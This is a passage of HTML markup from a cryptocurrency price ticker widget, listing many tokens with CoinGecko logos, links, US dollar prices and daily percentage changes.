src="https://assets.coingecko.com/coins/images/67650/thumb/thBILL.png" alt="theo-short-duration-us-treasury-fund" /><b><a rel="nofollow" href="https://coingecko.com/coins/theo-short-duration-us-treasury-fund" target="_blank">Theo Short Duration US Treasury Fund <span>(THBILL)</span></a> <span>$ 1.01</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32594/thumb/dydx.png" alt="dydx-chain" /><b><a rel="nofollow" href="https://coingecko.com/coins/dydx-chain" target="_blank">dYdX <span>(DYDX)</span></a> <span>$ 0.179868</span><span class="mcwpup"> 2.87%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33228/thumb/jto.png" alt="jito-governance-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/jito-governance-token" target="_blank">Jito <span>(JTO)</span></a> <span>$ 0.341969</span><span class="mcwpdown"> 0.55%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53775/thumb/melania-meme.png" alt="melania-meme" /><b><a rel="nofollow" href="https://coingecko.com/coins/melania-meme" target="_blank">Melania Meme <span>(MELANIA)</span></a> <span>$ 0.152725</span><span class="mcwpup"> 5.33%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/5164/thumb/EURS_300x300.png" alt="stasis-eurs" /><b><a rel="nofollow" href="https://coingecko.com/coins/stasis-eurs" target="_blank">STASIS EURO <span>(EURS)</span></a> <span>$ 1.17</span><span class="mcwpup"> 0.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51727/thumb/rektcion_trans_200px.png" alt="rekt-4" /><b><a rel="nofollow" href="https://coingecko.com/coins/rekt-4" target="_blank">Rekt <span>(REKT)</span></a> <span>$ 0.00000034</span><span class="mcwpup"> 11.15%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12713/thumb/DEXE_token_logo.png" alt="dexe" /><b><a rel="nofollow" href="https://coingecko.com/coins/dexe" target="_blank">DeXe <span>(DEXE)</span></a> <span>$ 3.09</span><span class="mcwpup"> 2.24%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/8370/thumb/Icon-App-512x512.png" alt="zano" /><b><a rel="nofollow" href="https://coingecko.com/coins/zano" target="_blank">Zano <span>(ZANO)</span></a> <span>$ 9.47</span><span class="mcwpup"> 9.31%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54582/thumb/wsol.png" alt="binance-peg-sol" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-peg-sol" target="_blank">Binance-Peg SOL <span>(SOL)</span></a> <span>$ 130.27</span><span class="mcwpup"> 2.38%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/7137/thumb/badge-logo-circuit-green.png" alt="livepeer" /><b><a rel="nofollow" href="https://coingecko.com/coins/livepeer" target="_blank">Livepeer <span>(LPT)</span></a> <span>$ 2.92</span><span class="mcwpup"> 1.29%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54693/thumb/zora.jpg" alt="zora" /><b><a rel="nofollow" href="https://coingecko.com/coins/zora" target="_blank">Zora <span>(ZORA)</span></a> <span>$ 0.031888</span><span class="mcwpup"> 1.85%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/684/thumb/Qtum_Logo_blue_CG.png" alt="qtum" /><b><a rel="nofollow" href="https://coingecko.com/coins/qtum" target="_blank">Qtum <span>(QTUM)</span></a> <span>$ 1.35</span><span class="mcwpup"> 0.42%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26636/thumb/blazesolana.png" alt="blazestake-staked-sol" /><b><a rel="nofollow" href="https://coingecko.com/coins/blazestake-staked-sol" target="_blank">BlazeStake Staked SOL <span>(BSOL)</span></a> <span>$ 165.47</span><span class="mcwpup"> 2.11%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12998/thumb/wemixcoin_color_200.png" alt="wemix-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/wemix-token" target="_blank">WEMIX <span>(WEMIX)</span></a> <span>$ 0.305444</span><span class="mcwpup"> 0.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4984/thumb/TKX_-_Logo_-_RGB-15.png" alt="tokenize-xchange" /><b><a rel="nofollow" href="https://coingecko.com/coins/tokenize-xchange" target="_blank">Tokenize Xchange <span>(TKX)</span></a> <span>$ 1.76</span><span class="mcwpup"> 1.25%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35529/thumb/1000050750.png" alt="based-brett" /><b><a rel="nofollow" href="https://coingecko.com/coins/based-brett" target="_blank">Brett <span>(BRETT)</span></a> <span>$ 0.014215</span><span class="mcwpup"> 2.98%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11810/thumb/NXMmain.png" alt="nxm" /><b><a rel="nofollow" href="https://coingecko.com/coins/nxm" target="_blank">Nexus Mutual <span>(NXM)</span></a> <span>$ 74.54</span><span class="mcwpup"> 1.71%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69110/thumb/meteora.png" alt="meteora" /><b><a rel="nofollow" href="https://coingecko.com/coins/meteora" target="_blank">Meteora <span>(MET)</span></a> <span>$ 0.279411</span><span class="mcwpup"> 7.47%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69283/thumb/psdtusdc.png" alt="payfi-strategy-token-usdc" /><b><a rel="nofollow" href="https://coingecko.com/coins/payfi-strategy-token-usdc" target="_blank">PayFi Strategy Token USDC <span>(PSTUSDC)</span></a> <span>$ 1.08</span><span class="mcwpup"> 0.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39599/thumb/uniBTC_200px.png" alt="universal-btc" /><b><a rel="nofollow" href="https://coingecko.com/coins/universal-btc" target="_blank">Universal BTC <span>(UNIBTC)</span></a> <span>$ 89,273.00</span><span class="mcwpup"> 1.64%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54809/thumb/ACRED.png" alt="apollo-diversified-credit-securitize-fund" /><b><a rel="nofollow" href="https://coingecko.com/coins/apollo-diversified-credit-securitize-fund" target="_blank">Apollo Diversified Credit Securitize Fund <span>(ACRED)</span></a> <span>$ 1,094.09</span><span class="mcwpdown"> 0.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66975/thumb/mfone-logo.png" alt="midas-mf-one" /><b><a rel="nofollow" href="https://coingecko.com/coins/midas-mf-one" target="_blank">Midas mF-ONE <span>(MF-ONE)</span></a> <span>$ 1.05</span><span class="mcwpdown"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37352/thumb/DOGGOTOTHEMOON.png" alt="dog-go-to-the-moon-rune" /><b><a rel="nofollow" href="https://coingecko.com/coins/dog-go-to-the-moon-rune" target="_blank">Dog (Bitcoin) <span>(DOG)</span></a> <span>$ 0.001348</span><span class="mcwpup"> 2.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54723/thumb/2025-03-05_22.53.06.jpg" alt="keeta" /><b><a rel="nofollow" href="https://coingecko.com/coins/keeta" target="_blank">Keeta <span>(KTA)</span></a> <span>$ 0.279685</span><span class="mcwpup"> 1%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14287/thumb/dola.png" alt="dola-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/dola-usd" target="_blank">DOLA <span>(DOLA)</span></a> <span>$ 0.997413</span><span class="mcwpdown"> 0.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/8029/thumb/1_0YusgngOrriVg4ZYx4wOFQ.png" alt="theta-fuel" /><b><a rel="nofollow" href="https://coingecko.com/coins/theta-fuel" target="_blank">Theta Fuel <span>(TFUEL)</span></a> <span>$ 0.018543</span><span class="mcwpup"> 2.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13446/thumb/5f6294c0c7a8cda55cb1c936_Flow_Wordmark.png" alt="flow" /><b><a rel="nofollow" href="https://coingecko.com/coins/flow" target="_blank">Flow <span>(FLOW)</span></a> <span>$ 0.081184</span><span class="mcwpdown"> 2.15%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55124/thumb/red_2.PNG" alt="soon-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/soon-2" target="_blank">SOON <span>(SOON)</span></a> <span>$ 0.322541</span><span class="mcwpup"> 1.21%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29733/thumb/OETH.png" alt="origin-ether" /><b><a rel="nofollow" href="https://coingecko.com/coins/origin-ether" target="_blank">Origin Ether <span>(OETH)</span></a> <span>$ 3,021.19</span><span class="mcwpup"> 1.91%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10569/thumb/Creditcoin_Symbol_dark56.png" alt="creditcoin-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/creditcoin-2" target="_blank">Creditcoin <span>(CTC)</span></a> <span>$ 0.256915</span><span class="mcwpup"> 0.81%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68320/thumb/META.png" alt="meta-2-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/meta-2-2" target="_blank">MetaDAO <span>(META)</span></a> <span>$ 5.89</span><span class="mcwpdown"> 1.6%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/40094/thumb/Grass.jpg" alt="grass" /><b><a rel="nofollow" href="https://coingecko.com/coins/grass" target="_blank">Grass <span>(GRASS)</span></a> <span>$ 0.286831</span><span class="mcwpup"> 1.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30432/thumb/pulse.jpeg" alt="wrapped-pulse-wpls" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-pulse-wpls" target="_blank">Wrapped Pulse <span>(WPLS)</span></a> <span>$ 0.000015</span><span class="mcwpup"> 3.66%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/25235/thumb/BERA.png" alt="berachain-bera" /><b><a rel="nofollow" href="https://coingecko.com/coins/berachain-bera" target="_blank">Berachain <span>(BERA)</span></a> <span>$ 0.870927</span><span class="mcwpdown"> 6.09%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31126/thumb/Toshi_Logo_-_Circular.png" alt="toshi" /><b><a rel="nofollow" href="https://coingecko.com/coins/toshi" target="_blank">Toshi <span>(TOSHI)</span></a> <span>$ 0.000301</span><span class="mcwpup"> 2.29%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54912/thumb/four.jpg" alt="four" /><b><a rel="nofollow" href="https://coingecko.com/coins/four" target="_blank">Four <span>(FORM)</span></a> <span>$ 0.330207</span><span class="mcwpup"> 0.7%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31019/thumb/download_%2817%29.png" alt="wrapped-ether-linea" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-ether-linea" target="_blank">Bridged Wrapped Ether (Linea) <span>(WETH)</span></a> <span>$ 3,023.29</span><span class="mcwpup"> 2.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/16840/thumb/railgun.jpeg" alt="railgun" /><b><a rel="nofollow" href="https://coingecko.com/coins/railgun" target="_blank">Railgun <span>(RAIL)</span></a> <span>$ 2.19</span><span class="mcwpup"> 8.31%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54023/thumb/VVV_Token_Transparent.png" alt="venice-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/venice-token" target="_blank">Venice Token <span>(VVV)</span></a> <span>$ 2.87</span><span class="mcwpup"> 10.79%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/858/thumb/GAS_512_512.png" alt="gas" /><b><a rel="nofollow" href="https://coingecko.com/coins/gas" target="_blank">Gas <span>(GAS)</span></a> <span>$ 1.93</span><span class="mcwpup"> 1.74%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53963/thumb/frxUSD.png" alt="frax-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/frax-usd" target="_blank">Frax USD <span>(FRXUSD)</span></a> <span>$ 0.999484</span><span class="mcwpdown"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/203/thumb/Verge_Coin_%28native%29_icon_200x200.jpg" alt="verge" /><b><a rel="nofollow" href="https://coingecko.com/coins/verge" target="_blank">Verge <span>(XVG)</span></a> <span>$ 0.007504</span><span class="mcwpup"> 10.85%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/5236/thumb/bitmart-token.png" alt="bitmart-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/bitmart-token" target="_blank">BitMart <span>(BMX)</span></a> <span>$ 0.362882</span><span class="mcwpdown"> 4.46%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/24384/thumb/CoW-token_logo.png" alt="cow-protocol" /><b><a rel="nofollow" href="https://coingecko.com/coins/cow-protocol" target="_blank">CoW Protocol <span>(COW)</span></a> <span>$ 0.221560</span><span class="mcwpdown"> 0.35%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12785/thumb/akash-logo.png" alt="akash-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/akash-network" target="_blank">Akash Network <span>(AKT)</span></a> <span>$ 0.430219</span><span class="mcwpup"> 2.31%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28938/thumb/file_589.jpg" alt="coredaoorg" /><b><a rel="nofollow" href="https://coingecko.com/coins/coredaoorg" target="_blank">Core <span>(CORE)</span></a> <span>$ 0.117369</span><span class="mcwpup"> 1.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31385/thumb/ozonechain-momogram-200x200.png" alt="ozone-chain" /><b><a rel="nofollow" href="https://coingecko.com/coins/ozone-chain" target="_blank">Ozone Chain <span>(OZO)</span></a> <span>$ 0.130731</span><span class="mcwpdown"> 0.23%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14040/thumb/SV-Logo-200x200.png" alt="superfarm" /><b><a rel="nofollow" href="https://coingecko.com/coins/superfarm" target="_blank">SuperVerse <span>(SUPER)</span></a> <span>$ 0.192166</span><span class="mcwpup"> 2.46%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/9568/thumb/m4zRhP5e_400x400.jpg" alt="kusama" /><b><a rel="nofollow" href="https://coingecko.com/coins/kusama" target="_blank">Kusama <span>(KSM)</span></a> <span>$ 6.88</span><span class="mcwpup"> 1.46%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/9566/thumb/Nervos_White.png" alt="nervos-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/nervos-network" target="_blank">Nervos Network <span>(CKB)</span></a> <span>$ 0.002519</span><span class="mcwpup"> 4.6%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70448/thumb/%E7%BE%8E%E5%85%83_%281%29.png" alt="pleasing-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/pleasing-usd" target="_blank">Pleasing USD <span>(PUSD)</span></a> <span>$ 1.00</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11849/thumb/yearn.jpg" alt="yearn-finance" /><b><a rel="nofollow" href="https://coingecko.com/coins/yearn-finance" target="_blank">yearn.finance <span>(YFI)</span></a> <span>$ 3,423.84</span><span class="mcwpup"> 1.75%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/20009/thumb/photo_2024-04-06_22-52-24.jpg" alt="ronin" /><b><a rel="nofollow" href="https://coingecko.com/coins/ronin" target="_blank">Ronin <span>(RON)</span></a> <span>$ 0.163836</span><span class="mcwpup"> 12.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66291/thumb/Points_Program_Group_91.png" alt="re-protocol-reusd" /><b><a rel="nofollow" href="https://coingecko.com/coins/re-protocol-reusd" target="_blank">Re Protocol reUSD <span>(REUSD)</span></a> <span>$ 1.06</span><span class="mcwpdown"> 0.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33537/thumb/CDCETH-1.png" alt="crypto-com-staked-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/crypto-com-staked-eth" target="_blank">Crypto.com Staked ETH <span>(CDCETH)</span></a> <span>$ 3,202.20</span><span class="mcwpup"> 1.46%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15628/thumb/JM4_vQ34_400x400.png" alt="mina-protocol" /><b><a rel="nofollow" href="https://coingecko.com/coins/mina-protocol" target="_blank">Mina Protocol <span>(MINA)</span></a> <span>$ 0.091692</span><span class="mcwpup"> 12.33%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13423/thumb/FRAX_icon.png" alt="frax-share" /><b><a rel="nofollow" href="https://coingecko.com/coins/frax-share" target="_blank">Frax (prev. FXS) <span>(FRAX)</span></a> <span>$ 1.24</span><span class="mcwpup"> 24.28%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52962/thumb/mag7.png" alt="mag7-ssi" /><b><a rel="nofollow" href="https://coingecko.com/coins/mag7-ssi" target="_blank">MAG7.ssi <span>(MAG7.SSI)</span></a> <span>$ 0.687984</span><span class="mcwpup"> 1.74%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14631/thumb/aioz-logo-200.png" alt="aioz-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/aioz-network" target="_blank">AIOZ Network <span>(AIOZ)</span></a> <span>$ 0.093905</span><span class="mcwpup"> 3.93%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68100/thumb/fogo_AppIcon.png" alt="fogo" /><b><a rel="nofollow" href="https://coingecko.com/coins/fogo" target="_blank">Fogo <span>(FOGO)</span></a> <span>$ 0.030693</span><span class="mcwpup"> 1.66%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69615/thumb/aidausdc.png" alt="gaib-ai-dollar-alpha-usdc" /><b><a rel="nofollow" href="https://coingecko.com/coins/gaib-ai-dollar-alpha-usdc" target="_blank">Gaib AI Dollar Alpha USDC <span>(AIDAUSDC)</span></a> <span>$ 0.998450</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/63/thumb/digibyte.png" alt="digibyte" /><b><a rel="nofollow" href="https://coingecko.com/coins/digibyte" target="_blank">DigiByte <span>(DGB)</span></a> <span>$ 0.006304</span><span class="mcwpup"> 1.8%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30071/thumb/strx_%281%29.png" alt="staked-trx" /><b><a rel="nofollow" href="https://coingecko.com/coins/staked-trx" target="_blank">Staked TRX <span>(STRX)</span></a> <span>$ 0.375459</span><span class="mcwpup"> 1.51%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69607/thumb/weeth.png" alt="polygon-bridged-weeth-katana" /><b><a rel="nofollow" href="https://coingecko.com/coins/polygon-bridged-weeth-katana" target="_blank">Polygon Bridged weETH (Katana) <span>(WEETH)</span></a> <span>$ 3,288.83</span><span class="mcwpup"> 1.87%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39828/thumb/Super_OETH.png" alt="super-oeth" /><b><a rel="nofollow" href="https://coingecko.com/coins/super-oeth" target="_blank">Super OETH <span>(SUPEROETH)</span></a> <span>$ 3,019.71</span><span class="mcwpup"> 2.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15760/thumb/KUB_Coin_2025.png" alt="bitkub-coin" /><b><a rel="nofollow" href="https://coingecko.com/coins/bitkub-coin" target="_blank">KUB Coin <span>(KUB)</span></a> <span>$ 1.28</span><span class="mcwpup"> 0.54%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52316/thumb/QmXJR6Q2zkqpotTY2nMP6k76LykKW7z4tgfQfH1ZUo57Dt.jpeg" alt="would" /><b><a rel="nofollow" href="https://coingecko.com/coins/would" target="_blank">would <span>(WOULD)</span></a> <span>$ 0.111488</span><span class="mcwpup"> 1.54%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/3412/thumb/ravencoin.png" alt="ravencoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/ravencoin" target="_blank">Ravencoin <span>(RVN)</span></a> <span>$ 0.006956</span><span class="mcwpup"> 1.81%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/863/thumb/0x.png" alt="0x" /><b><a rel="nofollow" href="https://coingecko.com/coins/0x" target="_blank">0x Protocol <span>(ZRX)</span></a> <span>$ 0.130590</span><span class="mcwpdown"> 0.53%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66163/thumb/wsrUSD.png" alt="wrapped-savings-rusd" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-savings-rusd" target="_blank">Wrapped Savings rUSD <span>(WSRUSD)</span></a> <span>$ 1.06</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/16125/thumb/babydoge.jpg" alt="baby-doge-coin" /><b><a rel="nofollow" href="https://coingecko.com/coins/baby-doge-coin" target="_blank">Baby Doge Coin <span>(BABYDOGE)</span></a> <span>$ 0.00000000</span><span class="mcwpup"> 1.96%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39345/thumb/movement-testnet-token.png" alt="movement" /><b><a rel="nofollow" href="https://coingecko.com/coins/movement" target="_blank">Movement <span>(MOVE)</span></a> <span>$ 0.034453</span><span class="mcwpup"> 1.3%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38061/thumb/ETH__Logo.png" alt="reserve-protocol-eth-plus" /><b><a rel="nofollow" href="https://coingecko.com/coins/reserve-protocol-eth-plus" target="_blank">ETHPlus <span>(ETH+)</span></a> <span>$ 3,230.14</span><span class="mcwpup"> 2.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30117/thumb/TurboMark-QL_200.png" alt="turbo" /><b><a rel="nofollow" href="https://coingecko.com/coins/turbo" target="_blank">Turbo <span>(TURBO)</span></a> <span>$ 0.001569</span><span class="mcwpup"> 0.77%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29948/thumb/EDU_Logo.png" alt="edu-coin" /><b><a rel="nofollow" href="https://coingecko.com/coins/edu-coin" target="_blank">Open Campus <span>(EDU)</span></a> <span>$ 0.166061</span><span class="mcwpup"> 13.25%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12538/thumb/Logo_200x_200.png" alt="velo" /><b><a rel="nofollow" href="https://coingecko.com/coins/velo" target="_blank">Velo <span>(VELO)</span></a> <span>$ 0.006135</span><span class="mcwpup"> 2.96%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/5217/thumb/image_widget_biddfvxd454b1.png" alt="dusk-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/dusk-network" target="_blank">DUSK <span>(DUSK)</span></a> <span>$ 0.214505</span><span class="mcwpup"> 1.29%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68773/thumb/pieverse.png" alt="pieverse" /><b><a rel="nofollow" href="https://coingecko.com/coins/pieverse" target="_blank">Pieverse <span>(PIEVERSE)</span></a> <span>$ 0.546514</span><span class="mcwpup"> 5.67%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39850/thumb/_ME_Profile_Dark_2x.png" alt="magic-eden" /><b><a rel="nofollow" href="https://coingecko.com/coins/magic-eden" target="_blank">Magic Eden <span>(ME)</span></a> <span>$ 0.251378</span><span class="mcwpup"> 2.33%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/22228/thumb/nFPNiSbL_400x400.jpg" alt="threshold-network-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/threshold-network-token" target="_blank">Threshold Network <span>(T)</span></a> <span>$ 0.009488</span><span class="mcwpup"> 2.32%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54411/thumb/Qm4DW488_400x400.jpg" alt="kaito" /><b><a rel="nofollow" href="https://coingecko.com/coins/kaito" target="_blank">KAITO <span>(KAITO)</span></a> <span>$ 0.434224</span><span class="mcwpdown"> 1.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30929/thumb/Arkham_Logo_CG.png" alt="arkham" /><b><a rel="nofollow" href="https://coingecko.com/coins/arkham" target="_blank">Arkham <span>(ARKM)</span></a> <span>$ 0.183755</span><span class="mcwpup"> 3.48%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50648/thumb/DEEP_Logo_256x256_px_%282%29.png" alt="deep" /><b><a rel="nofollow" href="https://coingecko.com/coins/deep" target="_blank">DeepBook <span>(DEEP)</span></a> <span>$ 0.041560</span><span class="mcwpup"> 4.56%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54509/thumb/hyperliquid.jpg" alt="staked-hype" /><b><a rel="nofollow" href="https://coingecko.com/coins/staked-hype" target="_blank">Staked HYPE <span>(STHYPE)</span></a> <span>$ 22.02</span><span class="mcwpup"> 2.99%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38039/thumb/usdz-image-200x200.png" alt="anzen-usdz" /><b><a rel="nofollow" href="https://coingecko.com/coins/anzen-usdz" target="_blank">Anzen USDz <span>(USDZ)</span></a> <span>$ 0.995268</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/8713/thumb/awe-network.jpg" alt="stp-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/stp-network" target="_blank">AWE Network <span>(AWE)</span></a> <span>$ 0.053031</span><span class="mcwpup"> 3.66%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31059/thumb/MOG_LOGO_200x200.png" alt="mog-coin" /><b><a rel="nofollow" href="https://coingecko.com/coins/mog-coin" target="_blank">Mog Coin <span>(MOG)</span></a> <span>$ 0.00000026</span><span class="mcwpup"> 6.93%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/40058/thumb/weETHs.jpeg" alt="etherfi-weeths" /><b><a rel="nofollow" href="https://coingecko.com/coins/etherfi-weeths" target="_blank">ether.fi weETHs <span>(WEETHS)</span></a> <span>$ 3,154.77</span><span class="mcwpup"> 1.9%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53527/thumb/token-avusd.png" alt="avant-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/avant-usd" target="_blank">Avant USD <span>(AVUSD)</span></a> <span>$ 0.998537</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/2687/thumb/Zilliqa-logo.png" alt="zilliqa" /><b><a rel="nofollow" href="https://coingecko.com/coins/zilliqa" target="_blank">Zilliqa <span>(ZIL)</span></a> <span>$ 0.005163</span><span class="mcwpup"> 2.17%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66954/thumb/tradable.jpg" alt="tradable-singapore-fintech-ssl-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/tradable-singapore-fintech-ssl-2" target="_blank">Tradable Singapore Fintech SSL <span>(PC0000023)</span></a> <span>$ 1.00</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39459/thumb/MNEE_logo_no_BG.png" alt="mnee-usd-stablecoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/mnee-usd-stablecoin" target="_blank">MNEE USD Stablecoin <span>(MNEE)</span></a> <span>$ 1.00</span><span class="mcwpup"> 0.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69350/thumb/logo_USDR_color_512x512.png" alt="ring-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/ring-usd" target="_blank">Ring USD <span>(USDR)</span></a> <span>$ 1.00</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71124/thumb/%E6%9C%AA%E5%91%BD%E5%90%8D%E7%9A%84%E8%AE%BE%E8%AE%A1_%2821%29.png" alt="coco-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/coco-2" target="_blank">coco <span>(COCO)</span></a> <span>$ 0.098669</span><span class="mcwpup"> 0.58%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52913/thumb/usdt.jpg" alt="qusdt" /><b><a rel="nofollow" href="https://coingecko.com/coins/qusdt" target="_blank">QOM One Bridged USDT (QL1) 